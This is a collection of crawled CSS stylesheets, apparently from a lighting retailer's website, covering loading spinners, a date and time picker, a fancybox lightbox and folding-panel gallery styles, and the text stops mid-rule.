.active .spinner-layer.spinner-blue{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
.active .spinner-layer.spinner-red{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
.active .spinner-layer.spinner-yellow{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
.active .spinner-layer.spinner-green{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
.active .spinner-layer.spinner-blue-only, .active .spinner-layer.spinner-red-only, .active .spinner-layer.spinner-yellow-only, .active .spinner-layer.spinner-green-only{opacity:1;-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
@-webkit-keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg);}
25%{-webkit-transform:rotate(270deg);}
37.5%{-webkit-transform:rotate(405deg);}
50%{-webkit-transform:rotate(540deg);}
62.5%{-webkit-transform:rotate(675deg);}
75%{-webkit-transform:rotate(810deg);}
87.5%{-webkit-transform:rotate(945deg);}
to{-webkit-transform:rotate(1080deg);}
}
@keyframes fill-unfill-rotate{12.5%{transform:rotate(135deg);}
25%{transform:rotate(270deg);}
37.5%{transform:rotate(405deg);}
50%{transform:rotate(540deg);}
62.5%{transform:rotate(675deg);}
75%{transform:rotate(810deg);}
87.5%{transform:rotate(945deg);}
to{transform:rotate(1080deg);}
}
@-webkit-keyframes blue-fade-in-out{from{opacity:1;}
25%{opacity:1;}
26%{opacity:0;}
89%{opacity:0;}
90%{opacity:1;}
100%{opacity:1;}
}
@keyframes blue-fade-in-out{from{opacity:1;}
25%{opacity:1;}
26%{opacity:0;}
89%{opacity:0;}
90%{opacity:1;}
100%{opacity:1;}
}
@-webkit-keyframes red-fade-in-out{from{opacity:0;}
15%{opacity:0;}
25%{opacity:1;}
50%{opacity:1;}
51%{opacity:0;}
}
@keyframes red-fade-in-out{from{opacity:0;}
15%{opacity:0;}
25%{opacity:1;}
50%{opacity:1;}
51%{opacity:0;}
}
@-webkit-keyframes yellow-fade-in-out{from{opacity:0;}
40%{opacity:0;}
50%{opacity:1;}
75%{opacity:1;}
76%{opacity:0;}
}
@keyframes yellow-fade-in-out{from{opacity:0;}
40%{opacity:0;}
50%{opacity:1;}
75%{opacity:1;}
76%{opacity:0;}
}
@-webkit-keyframes green-fade-in-out{from{opacity:0;}
65%{opacity:0;}
75%{opacity:1;}
90%{opacity:1;}
100%{opacity:0;}
}
@keyframes green-fade-in-out{from{opacity:0;}
65%{opacity:0;}
75%{opacity:1;}
90%{opacity:1;}
100%{opacity:0;}
}
.gap-patch{position:absolute;top:0;left:45%;width:10%;height:100%;overflow:hidden;border-color:inherit;}
.gap-patch .circle{width:1000%;left:-450%;}
.circle-clipper{display:inline-block;position:relative;width:50%;height:100%;overflow:hidden;border-color:inherit;}
.circle-clipper .circle{width:200%;height:100%;border-width:3px;border-style:solid;border-color:inherit;border-bottom-color:transparent !important;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0;}
.circle-clipper.left .circle{left:0;border-right-color:transparent !important;-webkit-transform:rotate(129deg);transform:rotate(129deg);}
.circle-clipper.right .circle{left:-100%;border-left-color:transparent !important;-webkit-transform:rotate(-129deg);transform:rotate(-129deg);}
.active .circle-clipper.left .circle{-webkit-animation:left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
.active .circle-clipper.right .circle{-webkit-animation:right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
@-webkit-keyframes left-spin{from{-webkit-transform:rotate(130deg);}
50%{-webkit-transform:rotate(-5deg);}
to{-webkit-transform:rotate(130deg);}
}
@keyframes left-spin{from{transform:rotate(130deg);}
50%{transform:rotate(-5deg);}
to{transform:rotate(130deg);}
}
@-webkit-keyframes right-spin{from{-webkit-transform:rotate(-130deg);}
50%{-webkit-transform:rotate(5deg);}
to{-webkit-transform:rotate(-130deg);}
}
@keyframes right-spin{from{transform:rotate(-130deg);}
50%{transform:rotate(5deg);}
to{transform:rotate(-130deg);}
}
#spinnerContainer.cooldown{-webkit-animation:container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);animation:container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);}
@-webkit-keyframes fade-out{from{opacity:1;}
to{opacity:0;}
}
@keyframes fade-out{from{opacity:1;}
to{opacity:0;}
}
.slider{position:relative;width:100%;}
.slider.fullscreen{height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0;}
.slider.fullscreen ul.slides{height:100%;}
.slider.fullscreen ul.indicators{z-index:2;bottom:30px;}
.slider .slides{margin:0;}
.slider .slides li{opacity:0;position:absolute;top:0;left:0;z-index:1;width:100%;height:inherit;overflow:hidden;}
.slider .slides li img{height:100%;width:100%;background-size:cover;background-position:center;}
.slider .slides li .caption{color:#fff;position:absolute;top:15%;left:15%;width:70%;opacity:0;}
.slider .slides li .caption p{color:#e0e0e0;}
.slider .slides li.active{z-index:2;}
.slider .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0;}
.slider .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:16px;width:16px;margin:0 12px;background-color:#e0e0e0;-webkit-transition:background-color .3s;-moz-transition:background-color .3s;-o-transition:background-color .3s;-ms-transition:background-color .3s;transition:background-color .3s;border-radius:50%;}
.slider .indicators .indicator-item.active{background-color:#4CAF50;}
.picker{font-size:16px;text-align:left;line-height:1.2;color:#000000;position:absolute;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.picker__input{cursor:default;}
.picker__input.picker__input--active{border-color:#0089ec;}
.picker__holder{width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;}
.picker__holder, .picker__frame{bottom:0;left:0;right:0;top:100%;}
.picker__holder{position:fixed;-webkit-transition:background 0.15s ease-out, top 0s 0.15s;-moz-transition:background 0.15s ease-out, top 0s 0.15s;transition:background 0.15s ease-out, top 0s 0.15s;-webkit-backface-visibility:hidden;}
.picker__frame{position:absolute;margin:0 auto;min-width:256px;width:300px;max-height:350px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out;}
@media (min-height:28.875em){.picker__frame{overflow:visible;top:auto;bottom:-100%;max-height:80%;}
}
@media (min-height:40.125em){.picker__frame{margin-bottom:7.5%;}
}
.picker__wrap{display:table;width:100%;height:100%;}
@media (min-height:28.875em){.picker__wrap{display:block;}
}
.picker__box{background:#ffffff;display:table-cell;vertical-align:middle;}
@media (min-height:28.875em){.picker__box{display:block;border:1px solid #777777;border-top-color:#898989;border-bottom-width:0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-box-shadow:0 12px 36px 16px rgba(0, 0, 0, 0.24);-moz-box-shadow:0 12px 36px 16px rgba(0, 0, 0, 0.24);box-shadow:0 12px 36px 16px rgba(0, 0, 0, 0.24);}
}
.picker--opened .picker__holder{top:0;background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";zoom:1;background:rgba(0, 0, 0, 0.32);-webkit-transition:background 0.15s ease-out;-moz-transition:background 0.15s ease-out;transition:background 0.15s ease-out;}
.picker--opened .picker__frame{top:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1;}
@media (min-height:35.875em){.picker--opened .picker__frame{top:10%;bottom:20% auto;}
}
.picker__input.picker__input--active{border-color:#E3F2FD;}
.picker__frame{margin:0 auto;max-width:325px;}
@media (min-height:38.875em){.picker--opened .picker__frame{top:10%;bottom:auto;}
}
.picker__box{padding:0 1em;}
.picker__header{text-align:center;position:relative;margin-top:.75em;}
.picker__month, .picker__year{display:inline-block;margin-left:.25em;margin-right:.25em;}
.picker__select--month, .picker__select--year{height:2em;padding:0;margin-left:.25em;margin-right:.25em;}
.picker__select--month.browser-default{display:inline;background-color:#FFFFFF;width:40%;}
.picker__select--year.browser-default{display:inline;background-color:#FFFFFF;width:25%;}
.picker__select--month:focus, .picker__select--year:focus{border-color:rgba(0, 0, 0, 0.05);}
.picker__nav--prev, .picker__nav--next{position:absolute;padding:.5em 1.25em;width:1em;height:1em;box-sizing:content-box;top:-0.25em;}
.picker__nav--prev{left:-1em;padding-right:1.25em;}
.picker__nav--next{right:-1em;padding-left:1.25em;}
.picker__nav--disabled, .picker__nav--disabled:hover, .picker__nav--disabled:before, .picker__nav--disabled:before:hover{cursor:default;background:none;border-right-color:#f5f5f5;border-left-color:#f5f5f5;}
.picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:1rem;width:100%;margin-top:.75em;margin-bottom:.5em;}
.picker__table th, .picker__table td{text-align:center;}
.picker__table td{margin:0;padding:0;}
.picker__weekday{width:14.285714286%;font-size:.75em;padding-bottom:.25em;color:#999999;font-weight:500;}
@media (min-height:33.875em){.picker__weekday{padding-bottom:.5em;}
}
.picker__day--today{position:relative;color:#595959;letter-spacing:-.3;padding:.75rem 0;font-weight:400;border:1px solid transparent;}
.picker__day--disabled:before{border-top-color:#aaaaaa;}
.picker__day--infocus:hover{cursor:pointer;color:#000;font-weight:500;}
.picker__day--outfocus{display:none;padding:.75rem 0;color:#fff;}
.picker__day--outfocus:hover{cursor:pointer;color:#dddddd;font-weight:500;}
.picker__day--highlighted:hover, .picker--focused .picker__day--highlighted{cursor:pointer;}
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected{border-radius:50%;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);background:#0089ec;color:#ffffff;}
.picker__day--disabled, .picker__day--disabled:hover, .picker--focused .picker__day--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#dddddd;cursor:default;}
.picker__day--highlighted.picker__day--disabled, .picker__day--highlighted.picker__day--disabled:hover{background:#bbbbbb;}
.picker__footer{text-align:center;display:flex;align-items:center;justify-content:space-between;}
.picker__button--today, .picker__button--clear, .picker__button--close{border:1px solid #ffffff;background:#ffffff;font-size:.8em;padding:.66em 0;font-weight:bold;width:33%;display:inline-block;vertical-align:bottom;}
.picker__button--today:hover, .picker__button--clear:hover, .picker__button--close:hover{cursor:pointer;color:#000000;background:#b1dcfb;border-bottom-color:#b1dcfb;}
.picker__button--today:focus, .picker__button--clear:focus, .picker__button--close:focus{background:#b1dcfb;border-color:rgba(0, 0, 0, 0.05);outline:none;}
.picker__button--today:before, .picker__button--clear:before, .picker__button--close:before{position:relative;display:inline-block;height:0;}
.picker__button--today:before, .picker__button--clear:before{content:" ";margin-right:.45em;}
.picker__button--today:before{top:-0.05em;width:0;border-top:0.66em solid #0059bc;border-left:.66em solid transparent;}
.picker__button--clear:before{top:-0.25em;width:.66em;border-top:3px solid #ee2200;}
.picker__button--close:before{content:"\D7";top:-0.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#777777;}
.picker__button--today[disabled], .picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#dddddd;cursor:default;}
.picker__button--today[disabled]:before{border-top-color:#aaaaaa;}
.picker__box{border-radius:2px;overflow:hidden;}
.picker__date-display{text-align:center;background-color:#26a69a;color:#fff;padding-bottom:15px;font-weight:300;}
.picker__nav--prev:hover, .picker__nav--next:hover{cursor:pointer;color:#000000;background:#a1ded8;}
.picker__weekday-display{background-color:#1f897f;padding:10px;font-weight:200;letter-spacing:.5;font-size:1rem;margin-bottom:15px;}
.picker__month-display{text-transform:uppercase;font-size:2rem;}
.picker__day-display{font-size:4.5rem;font-weight:400;}
.picker__year-display{font-size:1.8rem;color:rgba(255, 255, 255, 0.4);}
.picker__box{padding:0;}
.picker__calendar-container{padding:0 1rem;}
.picker__calendar-container thead{border:none;}
.picker__table{margin-top:0;margin-bottom:.5em;}
.picker__day--infocus{color:#595959;letter-spacing:-.3;padding:.75rem 0;font-weight:400;border:1px solid transparent;}
.picker__day.picker__day--today{color:#26a69a;}
.picker__day.picker__day--today.picker__day--selected{color:#fff;}
.picker__weekday{font-size:.9rem;}
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected{border-radius:50%;-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9);background-color:#26a69a;color:#ffffff;}
.picker__day--selected.picker__day--outfocus, .picker__day--selected:hover.picker__day--outfocus, .picker--focused .picker__day--selected.picker__day--outfocus{background-color:#a1ded8;}
.picker__footer{text-align:right;padding:5px 10px;}
.picker__close, .picker__today{font-size:1.1rem;padding:0 1rem;color:#26a69a;}
.picker__nav--prev:before, .picker__nav--next:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:0.75em solid #676767;width:0;height:0;display:block;margin:0 auto;}
.picker__nav--next:before{border-right:0;border-left:0.75em solid #676767;}
button.picker__today:focus, button.picker__clear:focus, button.picker__close:focus{background-color:#a1ded8;}
.picker__list{list-style:none;padding:0.75em 0 4.2em;margin:0;}
.picker__list-item{border-bottom:1px solid #dddddd;border-top:1px solid #dddddd;margin-bottom:-1px;position:relative;background:#ffffff;padding:.75em 1.25em;}
@media (min-height:46.75em){.picker__list-item{padding:.5em 1em;}
}
.picker__list-item:hover{cursor:pointer;color:#000000;background:#b1dcfb;border-color:#0089ec;z-index:10;}
.picker__list-item--highlighted{border-color:#0089ec;z-index:10;}
.picker__list-item--highlighted:hover, .picker--focused .picker__list-item--highlighted{cursor:pointer;color:#000000;background:#b1dcfb;}
.picker__list-item--selected, .picker__list-item--selected:hover, .picker--focused .picker__list-item--selected{background:#0089ec;color:#ffffff;z-index:10;}
.picker__list-item--disabled, .picker__list-item--disabled:hover, .picker--focused .picker__list-item--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#dddddd;cursor:default;border-color:#dddddd;z-index:auto;}
.picker--time .picker__button--clear{display:block;width:80%;margin:1em auto 0;padding:1em 1.25em;background:none;border:0;font-weight:500;font-size:.67em;text-align:center;text-transform:uppercase;color:#666;}
.picker--time .picker__button--clear:hover, .picker--time .picker__button--clear:focus{color:#000000;background:#b1dcfb;background:#ee2200;border-color:#ee2200;cursor:pointer;color:#ffffff;outline:none;}
.picker--time .picker__button--clear:before{top:-0.25em;color:#666;font-size:1.25em;font-weight:bold;}
.picker--time .picker__button--clear:hover:before, .picker--time .picker__button--clear:focus:before{color:#ffffff;}
.picker--time .picker__frame{min-width:256px;max-width:320px;}
.picker--time .picker__box{font-size:1em;background:#f2f2f2;padding:0;}
@media (min-height:40.125em){.picker--time .picker__box{margin-bottom:5em;}
}

--- FILE ---
content_type: text/css
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/stylesheet/jquery.fancybox.css
body_size: 1115
content:
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap{position:absolute;top:0;z-index:8020;}
.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}
.fancybox-opened{z-index:8030;}
.fancybox-outer, .fancybox-inner{position:relative;}
.fancybox-inner{overflow:hidden;}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%;}
.fancybox-image{max-width:100%;max-height:100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url(/image/templates/fancybox_sprite.png);}
.fancybox-close:hover{background-position:top right;}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060;}
#fancybox-loading div{width:44px;height:44px;background:url(/image/templates/fancybox_loading.png) center center no-repeat;}
.fancybox-close{position:absolute;top:-0px;right:-50px;width:50px;height:50px;cursor:pointer;z-index:8040;background-color:#ebebeb;}
@media all and (max-width:1024px){.fancybox-close{right:0;}
}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}
@media all and (max-width:1024px){.fancybox-nav{display:none;}
.fancybox-wrap{position:fixed!important;top:0!important;bottom:0!important;left:0!important;right:0!important;width:auto!important;height:auto!important;}
.fancybox-wrap .fancybox-skin{position:absolute;top:0;bottom:0;left:0;right:0;padding:0!important;}
.fancybox-inner, .fancybox-outer{width:100%!important;height:100%!important;}
.fancybox-image{height:auto!important;position:absolute;top:50%;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);}
}
.fancybox-prev{left:-60px;}
.fancybox-next{right:-60px;}
.fancybox-nav span{position:absolute;top:50%;width:50px;height:50px;margin-top:-18px;cursor:pointer;z-index:8040;}
.fancybox-prev span{background-position:left -59px;left:-5px;}
.fancybox-next span{background-position:left -119px;right:-5px;}
.fancybox-prev span:hover{background-position:right -60px;}
.fancybox-next span:hover{background-position:right -120px;}
.fancybox-nav:hover{visibility:visible;opacity:1;-webkit-transition:opacity 200ms linear;-moz-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;-ms-transition:opacity 200ms linear;transition:opacity 200ms linear;}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important;}
.fancybox-lock{overflow:hidden !important;width:auto;}
.fancybox-lock body{overflow:hidden !important;}
.fancybox-lock-test{overflow-y:hidden !important;}
.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(/image/templates/fancybox_overlay.png);}
.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title{visibility:visible;}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap{padding-top:10px;}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8);}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (min--moz-device-pixel-ratio:1.5),
only screen and (min-device-pixel-ratio:1.5){input{outline:none;border:none;}
#fancybox-loading, .fancybox-close{background-image:url(/image/templates/fancybox_sprite@2x.png);background-position:top left;}
#fancybox-loading, .fancybox-prev span{background-image:url(/image/templates/fancybox_sprite@2x.png);background-position:left -59px;left:-5px;}
#fancybox-loading, .fancybox-next span{background-image:url(/image/templates/fancybox_sprite@2x.png);background-position:left -119px;right:-5px;}
.fancybox-close:hover{background-position:top right;}
.fancybox-prev span:hover{background-position:right -60px;}
.fancybox-next span:hover{background-position:right -120px;}
#fancybox-loading div{background-image:url(/image/templates/fancybox_loading@2x.png);background-size:24px 24px;}
.retina-visible{display:block;}
.retina-hidden{display:none;}
}

--- FILE ---
content_type: text/css
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/stylesheet/style.css?v0.1
body_size: 2301
content:
*,*::after,*::before{box-sizing:border-box}.overflow-hidden{overflow:hidden}header{height:170px;line-height:170px;text-align:center;background:#fff}header h1{font-size:2.2rem;color:#363558}@media only screen and (min-width:600px){header{height:200px;line-height:200px}header h1{font-size:3rem}}.cd-main{overflow-x:hidden}.cd-main::before{display:none;content:'mobile'}.cd-main>*{-webkit-transition:-webkit-transform 0.5s 0.4s;-moz-transition:-moz-transform 0.5s 0.4s;transition:transform 0.5s 0.4s}.cd-main.fold-is-open>*{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform 0.5s 0s;-moz-transition:-moz-transform 0.5s 0s;transition:transform 0.5s 0s}@media only screen and (min-width:600px){.cd-main.fold-is-open>*{-webkit-transform:translateX(600px);-moz-transform:translateX(600px);-ms-transform:translateX(600px);-o-transform:translateX(600px);transform:translateX(600px)}}@media only screen and (min-width:1100px){.cd-main::before{content:'desktop'}.cd-main.fold-is-open>*{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.cd-gallery{padding:0;margin:0}.cd-gallery img{width:100%}.cd-gallery::after{clear:both;content:"";display:table}.cd-gallery::before{display:block;content:'';position:absolute;z-index:1;top:0;left:0;width:100%;background-color:#000;opacity:0;visibility:hidden;-webkit-transition:opacity 0.5s 0.4s,visibility 0s 0.9s;-moz-transition:opacity 0.5s 0.4s,visibility 0s 0.9s;transition:opacity 0.5s 0.4s,visibility 0s 0.9s}.fold-is-open .cd-gallery::before{visibility:visible;opacity:1;-webkit-transition:opacity 0.5s 0s,visibility 0s 0s;-moz-transition:opacity 0.5s 0s,visibility 0s 0s;transition:opacity 0.5s 0s,visibility 0s 0s}.cd-item{width:100%;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 0.5s 0.4s;-moz-transition:-moz-transform 0.5s 0.4s;transition:transform 0.5s 0.4s}.cd-item>.img-btn{display:table;height:100%;width:100%;overflow:hidden;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cd-item>.img-btn a .dark-text{color:#363558}.cd-item>.img-btn a .dark-text b{border-color:#363558}.cd-item{-webkit-transition:opacity 0.4s ease-in-out;-moz-transition:opacity 0.4s ease-in-out;-o-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;transition:opacity 0.4s ease-in-out;background-color:#000;display:block}.cd-item img{-webkit-transition:opacity 0.4s ease-in-out;-moz-transition:opacity 0.4s ease-in-out;-o-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;transition:opacity 0.4s ease-in-out}.cd-item:hover img{opacity:.7}.cd-item h2{font-size:2.2rem}.cd-item p{line-height:1.2;font-size:1.4rem;opacity:.6;padding:1em 0}@media only screen and (min-width:992px){.cd-item{width:100%;float:left;-webkit-transition:transform 0.5s 0.4s;-moz-transition:-moz-transform 0.5s 0.4s;transition:transform 0.5s 0.4s}.cd-item p{font-size:1.6rem}.cd-item h3,.cd-item p{-webkit-transform:translateY(60%);-moz-transform:translateY(60%);-ms-transform:translateY(60%);-o-transform:translateY(60%);transform:translateY(60%);-webkit-transition:-webkit-transform 0.3s 0.1s;-moz-transition:-moz-transform 0.3s 0.1s;transition:transform 0.3s 0.1s}.image-block-content-lamp h3{transform:translateY(50%);transition:transform 0.3s ease 0.1s}.img-btn{opacity:0;-webkit-transform:translate(0,100%);-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.no-touch .cd-item:hover h3,.no-touch .cd-item:hover p{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform 0.3s 0s;-moz-transition:-moz-transform 0.3s 0s;transition:transform 0.3s 0s}.cd-item:hover .img-btn{opacity:1;display:block;-webkit-transform:translate(0,10%);-moz-transform:translate(0,10%);-ms-transform:translate(0,10%);-o-transform:translate(0,10%);transform:translate(0,10%)}.no-touch .img-btn a:hover .pic-btn{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:opacity 0.3s 0.1s,-webkit-transform 0.3s 0.1s;-moz-transition:opacity 0.3s 0.1s,-moz-transform 0.3s 0.1s;transition:opacity 0.3s 0.1s,transform 0.3s 0.1s}.fold-is-open .cd-item{-webkit-transition:-webkit-transform 0.5s 0s;-moz-transition:-moz-transform 0.5s 0s;transition:transform 0.5s 0s;-webkit-transform:translateX(-400px);-moz-transform:translateX(-400px);-ms-transform:translateX(-400px);-o-transform:translateX(-400px);transform:translateX(-400px)}.fold-is-open .cd-item:nth-of-type(2n){-webkit-transform:translateX(400px);-moz-transform:translateX(400px);-ms-transform:translateX(400px);-o-transform:translateX(400px);transform:translateX(400px)}}.cd-folding-panel{position:fixed;z-index:1;top:0;left:0;height:100vh;width:100%;visibility:hidden;overflow:hidden;-webkit-transition:visibility 0s 0.9s;-moz-transition:visibility 0s 0.9s;transition:visibility 0s 0.9s}.cd-folding-panel .fold-left,.cd-folding-panel .fold-right{width:100%;height:100vh;overflow:hidden;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;perspective:2000px}.cd-folding-panel .fold-left::after,.cd-folding-panel .fold-right::after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 0.5s 0.4s,background-color 0.5s 0.4s;-moz-transition:-moz-transform 0.5s 0.4s,background-color 0.5s 0.4s;transition:transform 0.5s 0.4s,background-color 0.5s 0.4s}.cd-folding-panel .fold-right{-webkit-perspective-origin:0% 50%;-moz-perspective-origin:0% 50%;perspective-origin:0% 50%}.cd-folding-panel .fold-right::after{-webkit-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;-o-transform-origin:right center;transform-origin:right center;-webkit-transform:translateX(-100%) rotateY(-90deg);-moz-transform:translateX(-100%) rotateY(-90deg);-ms-transform:translateX(-100%) rotateY(-90deg);-o-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg);background-color:#c0c3c3}.cd-folding-panel .fold-left{display:none}.cd-folding-panel .fold-left::after{background-color:#f9fafa}.cd-folding-panel .cd-close{position:absolute;z-index:1;display:inline-block;top:10px;right:10px;height:44px;width:44px;overflow:hidden;text-indent:100%;white-space:nowrap;opacity:0;-webkit-transition:opacity 0.2s 0s;-moz-transition:opacity 0.2s 0s;transition:opacity 0.2s 0s}.cd-folding-panel .cd-close::after,.cd-folding-panel .cd-close::before{content:'';position:absolute;height:3px;width:32px;left:50%;top:50%;background-color:#544173;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;transition:opacity 0.2s}.cd-folding-panel .cd-close::after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.cd-folding-panel .cd-close::before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}.cd-folding-panel.is-open{visibility:visible;-webkit-transition:visibility 0s 0s;-moz-transition:visibility 0s 0s;transition:visibility 